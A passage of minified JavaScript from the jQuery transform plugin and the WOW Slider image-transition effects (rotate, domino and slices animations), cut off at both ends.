z){switch(f.type(z[v])){case"array":t=z[v];break;case"string":t=f.map(z[v].split(","),f.trim);break;default:t=[z[v]]}if(f.matrix[v]){if(f.cssAngle[v]){t=f.map(t,f.angle.toDegree)}else{if(!f.cssNumber[v]){t=f.map(t,A)}else{t=f.map(t,n)}}x=f.matrix[v].apply(this,t);if(s.test(v)){u.push(x)}else{C=C?C.x(x):x}}else{if(v=="origin"){this[v].apply(this,t)}}}C=C||f.matrix.identity();f.each(u,function(M,N){C=C.x(N)});var K=parseFloat(C.e(1,1).toFixed(6)),I=parseFloat(C.e(2,1).toFixed(6)),H=parseFloat(C.e(1,2).toFixed(6)),G=parseFloat(C.e(2,2).toFixed(6)),L=C.rows===3?parseFloat(C.e(1,3).toFixed(6)):0,J=C.rows===3?parseFloat(C.e(2,3).toFixed(6)):0;if(f.support.csstransforms&&a==="-moz-"){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+"px, "+J+"px)")}else{if(f.support.csstransforms){this.$elem.css(i,"matrix("+K+", "+I+", "+H+", "+G+", "+L+", "+J+")")}else{if(f.browser.msie){var w=", FilterType='nearest neighbor'";var D=this.$elem[0].style;var E="progid:DXImageTransform.Microsoft.Matrix(M11="+K+", M12="+H+", M21="+I+", M22="+G+", sizingMethod='auto expand'"+w+")";var y=D.filter||f.css(this.$elem[0],"filter")||"";D.filter=h.test(y)?y.replace(h,E):y?y+" "+E:E;this.applyingMatrix=true;this.matrix=C;this.fixPosition(C,L,J);this.applyingMatrix=false;this.matrix=null}}}return true},origin:function(s,t){if(f.support.csstransforms){if(typeof t==="undefined"){this.$elem.css(k,s)}else{this.$elem.css(k,s+" "+t)}return true}switch(s){case"left":s="0";break;case"right":s="100%";break;case"center":case b:s="50%"}switch(t){case"top":t="0";break;case"bottom":t="100%";break;case"center":case b:t="50%"}this.setAttr("origin",[q.test(s)?s:o(this.$elem[0],s)+"px",q.test(t)?t:o(this.$elem[0],t)+"px"]);return true},createTransformFunc:function(t,u){if(t.substr(0,7)==="reflect"){var s=u?f.matrix[t]():f.matrix.identity();return"matrix("+s.e(1,1)+", "+s.e(2,1)+", "+s.e(1,2)+", "+s.e(2,2)+", 0, 0)"}if(t=="matrix"){if(a==="-moz-"){u[4]=u[4]?u[4]+"px":0;u[5]=u[5]?u[5]+"px":0}}return t+"("+(f.isArray(u)?u.join(", "):u)+")"},fixPosition:function(B,y,x,D,s){var w=new f.matrix.calc(B,this.safeOuterHeight(),this.safeOuterWidth()),C=this.getAttr("origin");var v=w.originOffset(new f.matrix.V2(q.test(C[0])?parseFloat(C[0])/100*w.outerWidth:parseFloat(C[0]),q.test(C[1])?parseFloat(C[1])/100*w.outerHeight:parseFloat(C[1])));var t=w.sides();var u=this.$elem.css("position");if(u=="static"){u="relative"}var A={top:0,left:0};var z={position:u,top:(v.top+x+t.top+A.top)+"px",left:(v.left+y+t.left+A.left)+"px",zoom:1};this.$elem.css(z)}};function o(s,u){var t=c.exec(f.trim(u));if(t[3]&&t[3]!=="px"){var w="paddingBottom",v=f.style(s,w);f.style(s,w,u);u=p(s,w);f.style(s,w,v);return u}return parseFloat(u)}function p(t,u){if(t[u]!=null&&(!t.style||t.style[u]==null)){return t[u]}var s=parseFloat(f.css(t,u));return s&&s>-10000?s:0}})(jQuery,this,this.document);(function(d,c,a,f){d.extend(d.transform.prototype,{safeOuterHeight:function(){return this.safeOuterLength("height")},safeOuterWidth:function(){return this.safeOuterLength("width")},safeOuterLength:function(l){var p="outer"+(l=="width"?"Width":"Height");if(!d.support.csstransforms&&d.browser.msie){l=l=="width"?"width":"height";if(this.applyingMatrix&&!this[p]&&this.matrix){var k=new d.matrix.calc(this.matrix,1,1),n=k.offset(),g=this.$elem[p]()/n[l];this[p]=g;return g}else{if(this.applyingMatrix&&this[p]){return this[p]}}var o={height:["top","bottom"],width:["left","right"]};var h=this.$elem[0],j=parseFloat(d.css(h,l,true)),q=this.boxSizingProperty,i=this.boxSizingValue;if(!this.boxSizingProperty){q=this.boxSizingProperty=e()||"box-sizing";i=this.boxSizingValue=this.$elem.css(q)||"content-box"}if(this[p]&&this[l]==j){return this[p]}else{this[l]=j}if(q&&(i=="padding-box"||i=="content-box")){j+=parseFloat(d.css(h,"padding-"+o[l][0],true))||0+parseFloat(d.css(h,"padding-"+o[l][1],true))||0}if(q&&i=="content-box"){j+=parseFloat(d.css(h,"border-"+o[l][0]+"-width",true))||0+parseFloat(d.css(h,"border-"+o[l][1]+"-width",true))||0}this[p]=j;return j}return this.$elem[p]()}});var b=null;function e(){if(b){return b}var h={boxSizing:"box-sizing",MozBoxSizing:"-moz-box-sizing",WebkitBoxSizing:"-webkit-box-sizing",OBoxSizing:"-o-box-sizing"},g=a.body;for(var i in h){if(typeof g.style[i]!="undefined"){b=h[i];return b}}return null}})(jQuery,this,this.document);(function(g,f,b,h){var d=/([\w\-]*?)\((.*?)\)/g,a="data-transform",e=/\s/,c=/,\s?/;g.extend(g.transform.prototype,{setAttrs:function(i){var j="",l;for(var k in i){l=i[k];if(g.isArray(l)){l=l.join(", ")}j+=" "+k+"("+l+")"}this.attr=g.trim(j);this.$elem.attr(a,this.attr)},setAttr:function(k,l){if(g.isArray(l)){l=l.join(", ")}var j=this.attr||this.$elem.attr(a);if(!j||j.indexOf(k)==-1){this.attr=g.trim(j+" "+k+"("+l+")");this.$elem.attr(a,this.attr)}else{var i=[],n;d.lastIndex=0;while(n=d.exec(j)){if(k==n[1]){i.push(k+"("+l+")")}else{i.push(n[0])}}this.attr=i.join(" ");this.$elem.attr(a,this.attr)}},getAttrs:function(){var j=this.attr||this.$elem.attr(a);if(!j){return{}}var i={},l,k;d.lastIndex=0;while((l=d.exec(j))!==null){if(l){k=l[2].split(c);i[l[1]]=k.length==1?k[0]:k}}return i},getAttr:function(j){var i=this.getAttrs();if(typeof i[j]!=="undefined"){return i[j]}if(j==="origin"&&g.support.csstransforms){return this.$elem.css(this.transformOriginProperty).split(e)}else{if(j==="origin"){return["50%","50%"]}}return g.cssDefault[j]||0}});if(typeof(g.cssAngle)=="undefined"){g.cssAngle={}}g.extend(g.cssAngle,{rotate:true,skew:true,skewX:true,skewY:true});if(typeof(g.cssDefault)=="undefined"){g.cssDefault={}}g.extend(g.cssDefault,{scale:[1,1],scaleX:1,scaleY:1,matrix:[1,0,0,1,0,0],origin:["50%","50%"],reflect:[1,0,0,1,0,0],reflectX:[1,0,0,1,0,0],reflectXY:[1,0,0,1,0,0],reflectY:[1,0,0,1,0,0]});if(typeof(g.cssMultipleValues)=="undefined"){g.cssMultipleValues={}}g.extend(g.cssMultipleValues,{matrix:6,origin:{length:2,duplicate:true},reflect:6,reflectX:6,reflectXY:6,reflectY:6,scale:{length:2,duplicate:true},skew:2,translate:2});g.extend(g.cssNumber,{matrix:true,reflect:true,reflectX:true,reflectXY:true,reflectY:true,scale:true,scaleX:true,scaleY:true});g.each(g.transform.funcs,function(j,k){g.cssHooks[k]={set:function(n,o){var l=n.transform||new g.transform(n),i={};i[k]=o;l.exec(i,{preserve:true})},get:function(n,l){var i=n.transform||new g.transform(n);return i.getAttr(k)}}});g.each(["reflect","reflectX","reflectXY","reflectY"],function(j,k){g.cssHooks[k].get=function(n,l){var i=n.transform||new g.transform(n);return i.getAttr("matrix")||g.cssDefault[k]}})})(jQuery,this,this.document);(function(f,g,h,c){var d=/^([+\-]=)?([\d+.\-]+)(.*)$/;var a=f.fn.animate;f.fn.animate=function(p,l,o,n){var k=f.speed(l,o,n),j=f.cssMultipleValues;k.complete=k.old;if(!f.isEmptyObject(p)){if(typeof k.original==="undefined"){k.original={}}f.each(p,function(s,u){if(j[s]||f.cssAngle[s]||(!f.cssNumber[s]&&f.inArray(s,f.transform.funcs)!==-1)){var t=null;if(jQuery.isArray(p[s])){var r=1,q=u.length;if(j[s]){r=(typeof j[s].length==="undefined"?j[s]:j[s].length)}if(q>r||(q<r&&q==2)||(q==2&&r==2&&isNaN(parseFloat(u[q-1])))){t=u[q-1];u.splice(q-1,1)}}k.original[s]=u.toString();p[s]=parseFloat(u)}})}return a.apply(this,[arguments[0],k])};var b="paddingBottom";function i(k,l){if(k[l]!=null&&(!k.style||k.style[l]==null)){}var j=parseFloat(f.css(k,l));return j&&j>-10000?j:0}function e(u,v,w){var y=f.cssMultipleValues[this.prop],p=f.cssAngle[this.prop];if(y||(!f.cssNumber[this.prop]&&f.inArray(this.prop,f.transform.funcs)!==-1)){this.values=[];if(!y){y=1}var x=this.options.original[this.prop],t=f(this.elem).css(this.prop),j=f.cssDefault[this.prop]||0;if(!f.isArray(t)){t=[t]}if(!f.isArray(x)){if(f.type(x)==="string"){x=x.split(",")}else{x=[x]}}var l=y.length||y,s=0;while(x.length<l){x.push(y.duplicate?x[0]:j[s]||0);s++}var k,r,q,o=this,n=o.elem.transform;orig=f.style(o.elem,b);f.each(x,function(z,A){if(t[z]){k=t[z]}else{if(j[z]&&!y.duplicate){k=j[z]}else{if(y.duplicate){k=t[0]}else{k=0}}}if(p){k=f.angle.toDegree(k)}else{if(!f.cssNumber[o.prop]){r=d.exec(f.trim(k));if(r[3]&&r[3]!=="px"){if(r[3]==="%"){k=parseFloat(r[2])/100*n["safeOuter"+(z?"Height":"Width")]()}else{f.style(o.elem,b,k);k=i(o.elem,b);f.style(o.elem,b,orig)}}}}k=parseFloat(k);r=d.exec(f.trim(A));if(r){q=parseFloat(r[2]);w=r[3]||"px";if(p){q=f.angle.toDegree(q+w);w="deg"}else{if(!f.cssNumber[o.prop]&&w==="%"){k=(k/n["safeOuter"+(z?"Height":"Width")]())*100}else{if(!f.cssNumber[o.prop]&&w!=="px"){f.style(o.elem,b,(q||1)+w);k=((q||1)/i(o.elem,b))*k;f.style(o.elem,b,orig)}}}if(r[1]){q=((r[1]==="-="?-1:1)*q)+k}}else{q=A;w=""}o.values.push({start:k,end:q,unit:w})})}}if(f.fx.prototype.custom){(function(k){var j=k.custom;k.custom=function(o,n,l){e.apply(this,arguments);return j.apply(this,arguments)}}(f.fx.prototype))}if(f.Animation&&f.Animation.tweener){f.Animation.tweener(f.transform.funcs.join(" "),function(l,k){var j=this.createTween(l,k);e.apply(j,[j.start,j.end,j.unit]);return j})}f.fx.multipleValueStep={_default:function(j){f.each(j.values,function(k,l){j.values[k].now=l.start+((l.end-l.start)*j.pos)})}};f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(j,k){f.fx.multipleValueStep[k]=function(n){var p=n.decomposed,l=f.matrix;m=l.identity();p.now={};f.each(p.start,function(q){p.now[q]=parseFloat(p.start[q])+((parseFloat(p.end[q])-parseFloat(p.start[q]))*n.pos);if(((q==="scaleX"||q==="scaleY")&&p.now[q]===1)||(q!=="scaleX"&&q!=="scaleY"&&p.now[q]===0)){return true}m=m.x(l[q](p.now[q]))});var o;f.each(n.values,function(q){switch(q){case 0:o=parseFloat(m.e(1,1).toFixed(6));break;case 1:o=parseFloat(m.e(2,1).toFixed(6));break;case 2:o=parseFloat(m.e(1,2).toFixed(6));break;case 3:o=parseFloat(m.e(2,2).toFixed(6));break;case 4:o=parseFloat(m.e(1,3).toFixed(6));break;case 5:o=parseFloat(m.e(2,3).toFixed(6));break}n.values[q].now=o})}});f.each(f.transform.funcs,function(k,l){function j(p){var o=p.elem.transform||new f.transform(p.elem),n={};if(f.cssMultipleValues[l]||(!f.cssNumber[l]&&f.inArray(l,f.transform.funcs)!==-1)){(f.fx.multipleValueStep[p.prop]||f.fx.multipleValueStep._default)(p);n[p.prop]=[];f.each(p.values,function(q,r){n[p.prop].push(r.now+(f.cssNumber[p.prop]?"":r.unit))})}else{n[p.prop]=p.now+(f.cssNumber[p.prop]?"":p.unit)}o.exec(n,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}});f.each(["matrix","reflect","reflectX","reflectXY","reflectY"],function(k,l){function j(r){var q=r.elem.transform||new f.transform(r.elem),p={};if(!r.initialized){r.initialized=true;if(l!=="matrix"){var o=f.matrix[l]().elements;var s;f.each(r.values,function(t){switch(t){case 0:s=o[0];break;case 1:s=o[2];break;case 2:s=o[1];break;case 3:s=o[3];break;default:s=0}r.values[t].end=s})}r.decomposed={};var n=r.values;r.decomposed.start=f.matrix.matrix(n[0].start,n[1].start,n[2].start,n[3].start,n[4].start,n[5].start).decompose();r.decomposed.end=f.matrix.matrix(n[0].end,n[1].end,n[2].end,n[3].end,n[4].end,n[5].end).decompose()}(f.fx.multipleValueStep[r.prop]||f.fx.multipleValueStep._default)(r);p.matrix=[];f.each(r.values,function(t,u){p.matrix.push(u.now)});q.exec(p,{preserve:true})}if(f.Tween&&f.Tween.propHooks){f.Tween.propHooks[l]={set:j}}if(f.fx.step){f.fx.step[l]=j}})})(jQuery,this,this.document);(function(g,h,j,c){var d=180/Math.PI;var k=200/Math.PI;var f=Math.PI/180;var e=2/1.8;var i=0.9;var a=Math.PI/200;var b=/^([+\-]=)?([\d+.\-]+)(.*)$/;g.extend({angle:{runit:/(deg|g?rad)/,radianToDegree:function(l){return l*d},radianToGrad:function(l){return l*k},degreeToRadian:function(l){return l*f},degreeToGrad:function(l){return l*e},gradToDegree:function(l){return l*i},gradToRadian:function(l){return l*a},toDegree:function(n){var l=b.exec(n);if(l){n=parseFloat(l[2]);switch(l[3]||"deg"){case"grad":n=g.angle.gradToDegree(n);break;case"rad":n=g.angle.radianToDegree(n);break}return n}return 0}}})})(jQuery,this,this.document);(function(f,e,b,g){if(typeof(f.matrix)=="undefined"){f.extend({matrix:{}})}var d=f.matrix;f.extend(d,{V2:function(h,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,2)}else{this.elements=[h,i]}this.length=2},V3:function(h,j,i){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,3)}else{this.elements=[h,j,i]}this.length=3},M2x2:function(i,h,k,j){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,4)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,4)}this.rows=2;this.cols=2},M3x3:function(n,l,k,j,i,h,q,p,o){if(f.isArray(arguments[0])){this.elements=arguments[0].slice(0,9)}else{this.elements=Array.prototype.slice.call(arguments).slice(0,9)}this.rows=3;this.cols=3}});var c={e:function(k,h){var i=this.rows,j=this.cols;if(k>i||h>i||k<1||h<1){return 0}return this.elements[(k-1)*j+h-1]},decompose:function(){var v=this.e(1,1),t=this.e(2,1),q=this.e(1,2),p=this.e(2,2),o=this.e(1,3),n=this.e(2,3);if(Math.abs(v*p-t*q)<0.01){return{rotate:0+"deg",skewX:0+"deg",scaleX:1,scaleY:1,translateX:0+"px",translateY:0+"px"}}var l=o,j=n;var u=Math.sqrt(v*v+t*t);v=v/u;t=t/u;var i=v*q+t*p;q-=v*i;p-=t*i;var s=Math.sqrt(q*q+p*p);q=q/s;p=p/s;i=i/s;if((v*p-t*q)<0){v=-v;t=-t;u=-u}var w=f.angle.radianToDegree;var h=w(Math.atan2(t,v));i=w(Math.atan(i));return{rotate:h+"deg",skewX:i+"deg",scaleX:u,scaleY:s,translateX:l+"px",translateY:j+"px"}}};f.extend(d.M2x2.prototype,c,{toM3x3:function(){var h=this.elements;return new d.M3x3(h[0],h[1],0,h[2],h[3],0,0,0,1)},x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows==3){return this.toM3x3().x(j)}var i=this.elements,h=j.elements;if(k&&h.length==2){return new d.V2(i[0]*h[0]+i[1]*h[1],i[2]*h[0]+i[3]*h[1])}else{if(h.length==i.length){return new d.M2x2(i[0]*h[0]+i[1]*h[2],i[0]*h[1]+i[1]*h[3],i[2]*h[0]+i[3]*h[2],i[2]*h[1]+i[3]*h[3])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M2x2(i*h[3],i*-h[1],i*-h[2],i*h[0])},determinant:function(){var h=this.elements;return h[0]*h[3]-h[1]*h[2]}});f.extend(d.M3x3.prototype,c,{x:function(j){var k=typeof(j.rows)==="undefined";if(!k&&j.rows<3){j=j.toM3x3()}var i=this.elements,h=j.elements;if(k&&h.length==3){return new d.V3(i[0]*h[0]+i[1]*h[1]+i[2]*h[2],i[3]*h[0]+i[4]*h[1]+i[5]*h[2],i[6]*h[0]+i[7]*h[1]+i[8]*h[2])}else{if(h.length==i.length){return new d.M3x3(i[0]*h[0]+i[1]*h[3]+i[2]*h[6],i[0]*h[1]+i[1]*h[4]+i[2]*h[7],i[0]*h[2]+i[1]*h[5]+i[2]*h[8],i[3]*h[0]+i[4]*h[3]+i[5]*h[6],i[3]*h[1]+i[4]*h[4]+i[5]*h[7],i[3]*h[2]+i[4]*h[5]+i[5]*h[8],i[6]*h[0]+i[7]*h[3]+i[8]*h[6],i[6]*h[1]+i[7]*h[4]+i[8]*h[7],i[6]*h[2]+i[7]*h[5]+i[8]*h[8])}}return false},inverse:function(){var i=1/this.determinant(),h=this.elements;return new d.M3x3(i*(h[8]*h[4]-h[7]*h[5]),i*(-(h[8]*h[1]-h[7]*h[2])),i*(h[5]*h[1]-h[4]*h[2]),i*(-(h[8]*h[3]-h[6]*h[5])),i*(h[8]*h[0]-h[6]*h[2]),i*(-(h[5]*h[0]-h[3]*h[2])),i*(h[7]*h[3]-h[6]*h[4]),i*(-(h[7]*h[0]-h[6]*h[1])),i*(h[4]*h[0]-h[3]*h[1]))},determinant:function(){var h=this.elements;return h[0]*(h[8]*h[4]-h[7]*h[5])-h[3]*(h[8]*h[1]-h[7]*h[2])+h[6]*(h[5]*h[1]-h[4]*h[2])}});var a={e:function(h){return this.elements[h-1]}};f.extend(d.V2.prototype,a);f.extend(d.V3.prototype,a)})(jQuery,this,this.document);(function(c,b,a,d){if(typeof(c.matrix)=="undefined"){c.extend({matrix:{}})}c.extend(c.matrix,{calc:function(e,f,g){this.matrix=e;this.outerHeight=f;this.outerWidth=g}});c.matrix.calc.prototype={coord:function(e,i,h){h=typeof(h)!=="undefined"?h:0;var g=this.matrix,f;switch(g.rows){case 2:f=g.x(new c.matrix.V2(e,i));break;case 3:f=g.x(new c.matrix.V3(e,i,h));break}return f},corners:function(e,h){var f=!(typeof(e)!=="undefined"||typeof(h)!=="undefined"),g;if(!this.c||!f){h=h||this.outerHeight;e=e||this.outerWidth;g={tl:this.coord(0,0),bl:this.coord(0,h),tr:this.coord(e,0),br:this.coord(e,h)}}else{g=this.c}if(f){this.c=g}return g},sides:function(e){var f=e||this.corners();return{top:Math.min(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),bottom:Math.max(f.tl.e(2),f.tr.e(2),f.br.e(2),f.bl.e(2)),left:Math.min(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1)),right:Math.max(f.tl.e(1),f.tr.e(1),f.br.e(1),f.bl.e(1))}},offset:function(e){var f=this.sides(e);return{height:Math.abs(f.bottom-f.top),width:Math.abs(f.right-f.left)}},area:function(e){var h=e||this.corners();var g={x:h.tr.e(1)-h.tl.e(1)+h.br.e(1)-h.bl.e(1),y:h.tr.e(2)-h.tl.e(2)+h.br.e(2)-h.bl.e(2)},f={x:h.bl.e(1)-h.tl.e(1)+h.br.e(1)-h.tr.e(1),y:h.bl.e(2)-h.tl.e(2)+h.br.e(2)-h.tr.e(2)};return 0.25*Math.abs(g.e(1)*f.e(2)-g.e(2)*f.e(1))},nonAffinity:function(){var f=this.sides(),g=f.top-f.bottom,e=f.left-f.right;return parseFloat(parseFloat(Math.abs((Math.pow(g,2)+Math.pow(e,2))/(f.top*f.bottom+f.left*f.right))).toFixed(8))},originOffset:function(h,g){h=h?h:new c.matrix.V2(this.outerWidth*0.5,this.outerHeight*0.5);g=g?g:new c.matrix.V2(0,0);var e=this.coord(h.e(1),h.e(2));var f=this.coord(g.e(1),g.e(2));return{top:(f.e(2)-g.e(2))-(e.e(2)-h.e(2)),left:(f.e(1)-g.e(1))-(e.e(1)-h.e(1))}}}})(jQuery,this,this.document);(function(e,d,a,f){if(typeof(e.matrix)=="undefined"){e.extend({matrix:{}})}var c=e.matrix,g=c.M2x2,b=c.M3x3;e.extend(c,{identity:function(k){k=k||2;var l=k*k,n=new Array(l),j=k+1;for(var h=0;h<l;h++){n[h]=(h%j)===0?1:0}return new c["M"+k+"x"+k](n)},matrix:function(){var h=Array.prototype.slice.call(arguments);switch(arguments.length){case 4:return new g(h[0],h[2],h[1],h[3]);case 6:return new b(h[0],h[2],h[4],h[1],h[3],h[5],0,0,1)}},reflect:function(){return new g(-1,0,0,-1)},reflectX:function(){return new g(1,0,0,-1)},reflectXY:function(){return new g(0,1,1,0)},reflectY:function(){return new g(-1,0,0,1)},rotate:function(l){var i=e.angle.degreeToRadian(l),k=Math.cos(i),n=Math.sin(i);var j=k,h=n,p=-n,o=k;return new g(j,p,h,o)},scale:function(i,h){i=i||i===0?i:1;h=h||h===0?h:i;return new g(i,0,0,h)},scaleX:function(h){return c.scale(h,1)},scaleY:function(h){return c.scale(1,h)},skew:function(k,i){k=k||0;i=i||0;var l=e.angle.degreeToRadian(k),j=e.angle.degreeToRadian(i),h=Math.tan(l),n=Math.tan(j);return new g(1,h,n,1)},skewX:function(h){return c.skew(h)},skewY:function(h){return c.skew(0,h)},translate:function(i,h){i=i||0;h=h||0;return new b(1,0,i,0,1,h,0,0,1)},translateX:function(h){return c.translate(h)},translateY:function(h){return c.translate(0,h)}})})(jQuery,this,this.document);function ws_rotate(j,i,a){var d=jQuery;var h=d(this);var e=d(".ws_list",a);var b={position:"absolute",left:0,top:0};var f=d("<div>").addClass("ws_effect").css(b).css({height:"100%",width:"100%",overflow:"hidden"}).appendTo(a.parent());var c;function g(n,k,l,m){if(j.support.transform&&j.support.transition){k.transform="translate3d(0,0,0) rotate("+k.rotate+"deg) scale("+k.scale+")";delete k.scale;delete k.rotate;if(l){k.transition="all "+l+"ms cubic-bezier(0.770, 0.000, 0.175, 1.000)"}n.css(k);if(m){n.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){m()})}}else{if(l){n.animate(k,{easing:"easeInOutExpo",duration:j.duration,complete:m?m:0})}else{n.css(k)}}}this.go=function(k,l){if(c){c.stop(true,true)}c=d(i.get(k)).clone().css(b).hide().appendTo(f);if(!j.noCross){var m=d(i.get(l)).clone().css(b).appendTo(f);g(c,{opacity:1,rotate:0,scale:1});setTimeout(function(){e.hide();g(m,{rotate:j.rotateOut||180,scale:j.scaleOut||10,opacity:0},j.duration,function(){m.remove()})},0)}g(c,{display:"block",opacity:0,rotate:-(j.rotateIn||180),scale:j.scaleIn||10,zIndex:10});setTimeout(function(){g(c,{rotate:0,scale:1,opacity:1},j.duration,function(){c.remove();c=0;h.trigger("effectEnd")})},0)}};jQuery.extend(jQuery.easing,{easeInOutSine:function(j,i,b,c,d){return -c/2*(Math.cos(Math.PI*i/d)-1)+b}});function ws_domino(j,g,i){$=jQuery;var f=$(this);jQuery.extend(j,{columns:j.columns||5,rows:j.rows||2,centerRow:j.centerRow||2,centerColumn:j.centerColumn||2});var e=$("<div>").addClass("ws_effect").css({position:"absolute",width:"100%",height:"100%",top:0,overflow:"hidden"}).appendTo(i.parent());var c=$("<div>").addClass("ws_zoom").appendTo(e);var h=$("<div>").addClass("ws_parts").appendTo(e);var d=i.find(".ws_list");var a;function b(o,l,m,k,n){if(j.support.transform&&j.support.transition){if(!l.transform){l.transform=""}if(l.left||l.top){l.transform+=" translate3d("+(l.left?l.left:0)+"px,"+(l.top?l.top:0)+"px,0px)"}if(m){l.transition=m+"ms all "+k+"ms cubic-bezier(0.445, 0.050, 0.550, 0.950)"}delete l.left;delete l.top;o.css(l);if(n){o.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",n)}}else{if(n){o.animate(l,m,"easeInOutSine",n)}else{o.css(l)}}}this.go=function(u,t){function v(){h.find("img").stop(1,1);h.empty();c.empty();a=0}v();if(j.fadeOut){d.fadeOut(j.duration)}var o=$(g.get(t));o={width:o.width(),height:o.height(),marginTop:parseFloat(o.css("marginTop")),marginLeft:parseFloat(o.css("marginLeft"))};var y=$(g.get(t)).clone().appendTo(c).css({position:"absolute",top:0,left:0}).css(o);b(y,{transform:"scale(1)"});var m=e.width();var l=e.height();var s=Math.floor(m/j.columns);var r=Math.floor(l/j.rows);var p=m-s*(j.columns-1);var z=l-r*(j.rows-1);function D(G,F){return Math.random()*(F-G+1)+G}var q=[];for(var x=0;x<j.rows;x++){q[x]=[];for(var w=0;w<j.columns;w++){var n=j.duration*(1-Math.abs((j.centerRow*j.centerColumn-x*w)/(2*j.rows*j.columns)));var A=w<j.columns-1?s:p;var k=x<j.rows-1?r:z;q[x][w]=$("<div>").css({width:A,height:k,position:"absolute",top:x*r,left:w*s,overflow:"hidden"});var C=D(x-2,x+2);var B=D(w-2,w+2);q[x][w].appendTo(h);var E=$(g.get(u)).clone().appendTo(q[x][w]).css(o);b(E,{position:"absolute",top:-C*r,left:-B*s,opacity:0},n,0)}}setTimeout(function(){if(j.support.transform&&j.support.transition){b(y,{transform:"scale(1.6)"},j.duration,j.duration*0.2)}for(var G=0;G<j.rows;G++){for(var F=0;F<j.columns;F++){b(q[G][F].find("img"),{top:-G*r,left:-F*s,opacity:1},n,0,function(){a++;if(a==j.rows*j.columns){v();d.stop(1,1);f.trigger("effectEnd")}})}}},0)}};function ws_slices(k,h,i){var b=jQuery;var f=b(this);function g(p,m,n,l,o){if(k.support.transform&&k.support.transition){if(m.top){m.transform="translate3d(0,"+(m.top?m.top:0)+",0)"}delete m.top;if(n){m.transition=n+"ms all "+(l?l:0)+"ms ease-in-out"}p.css(m);if(o){p.on("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){p.off("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd");o()})}}else{if(n){p.delay(l?l:0).animate(m,{duration:k.duration,complete:o?o:0})}else{p.css(m)}}}var e=function(r,x){var q=b.extend({},{effect:"random",slices:15,animSpeed:500,pauseTime:3000,startSlide:0,container:null,onEffectEnd:0},x);var t={currentSlide:0,currentImage:"",totalSlides:0,randAnim:"",stop:false};var o=b(r);o.data("wow:vars",t);if(!/absolute|relative/.test(o.css("position"))){o.css("position","relative")}var m=x.container||o;var p=o.children();t.totalSlides=p.length;if(q.startSlide>0){if(q.startSlide>=t.totalSlides){q.startSlide=t.totalSlides-1}t.currentSlide=q.startSlide}if(b(p[t.currentSlide]).is("img")){t.currentImage=b(p[t.currentSlide])}else{t.currentImage=b(p[t.currentSlide]).find("img:first")}if(b(p[t.currentSlide]).is("a")){b(p[t.currentSlide]).css("display","block")}for(var s=0;s<q.slices;s++){var w=Math.round(m.width()/q.slices);var v=b('<div class="wow-slice"></div>').css({left:w*s+"px",overflow:"hidden",width:((s==q.slices-1)?(m.width()-(w*s)):w)+"px",position:"absolute"}).appendTo(m);b("<img>").css({position:"absolute",left:0,top:0,transform:"translate3d(0,0,0)"}).appendTo(v)}var n=0;this.sliderRun=function(y,z){if(t.busy){return false}q.effect=z||q.effect;t.currentSlide=y-1;u(o,p,q,false);return true};var l=function(){if(q.onEffectEnd){q.onEffectEnd(t.currentSlide)}m.hide();b(".wow-slice",m).css({transition:"",transform:""});t.busy=0};var u=function(y,z,C,E){var F=y.data("wow:vars");if((!F||F.stop)&&!E){return false}F.busy=1;F.currentSlide++;if(F.currentSlide==F.totalSlides){F.currentSlide=0}if(F.currentSlide<0){F.currentSlide=(F.totalSlides-1)}F.currentImage=b(z[F.currentSlide]);if(!F.currentImage.is("img")){F.currentImage=F.currentImage.find("img:first")}var A=b(h[F.currentSlide]);A={width:A.width(),heiht:A.height(),marginTop:A.css("marginTop"),marginLeft:A.css("marginLeft")};b(".wow-slice",m).each(function(J){var L=b(this),I=b("img",L);var K=Math.round(m.width()/C.slices);I.width(m.width());I.attr("src",F.currentImage.attr("src"));I.css({left:-K*J+"px"}).css(A);L.css({height:"100%",opacity:0,left:K*J,width:((J==C.slices-1)?(m.width()-(K*J)):K)})});m.show();if(C.effect=="random"){var G=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDownRight","sliceUpDownLeft","fold","fade");F.randAnim=G[Math.floor(Math.random()*(G.length+1))];if(F.randAnim==undefined){F.randAnim="fade"}}if(C.effect.indexOf(",")!=-1){var G=C.effect.split(",");F.randAnim=b.trim(G[Math.floor(Math.random()*G.length)])}if(C.effect=="sliceDown"||C.effect=="sliceDownRight"||F.randAnim=="sliceDownRight"||C.effect=="sliceDownLeft"||F.randAnim=="sliceDownLeft"){var B=0;var H=b(".wow-slice",m);if(C.effect=="sliceDownLeft"||F.randAnim=="sliceDownLeft"){H=H._reverse()}g(H,{top:"-100%"});setTimeout(function(){H.each(function(I){g(b(this),{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})},0)}else{if(C.effect=="sliceUp"||C.effect=="sliceUpRight"||F.randAnim=="sliceUpRight"||C.effect=="sliceUpLeft"||F.randAnim=="sliceUpLeft"){var B=0;var H=b(".wow-slice",m);if(C.effect=="sliceUpLeft"||F.randAnim=="sliceUpLeft"){H=H._reverse()}g(H,{top:"100%"});setTimeout(function(){H.each(function(I){g(b(this),{top:"0%",opacity:1},C.animSpeed,100+B,(I==C.slices-1)?l:0);B+=50})},0)}else{if(C.effect=="sliceUpDown"||C.effect=="sliceUpDownRight"||F.randAnim=="sliceUpDownRight"||C.effect=="sliceUpDownLeft"||F.randAnim=="sliceUpDownLeft"){var B=0;var 